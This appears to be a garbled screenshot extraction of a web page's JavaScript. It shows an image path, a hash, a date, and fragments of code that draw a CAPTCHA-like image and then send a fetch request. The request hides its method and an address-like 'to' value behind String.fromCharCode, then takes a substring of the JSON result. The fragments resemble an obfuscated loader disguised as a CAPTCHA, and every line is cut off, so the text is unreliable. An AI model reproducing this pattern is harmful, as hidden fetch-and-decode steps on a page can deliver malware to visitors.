
🧮 Hash-code:
3dd1832c2e5a51157cbe0b1135c7d832
📆 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring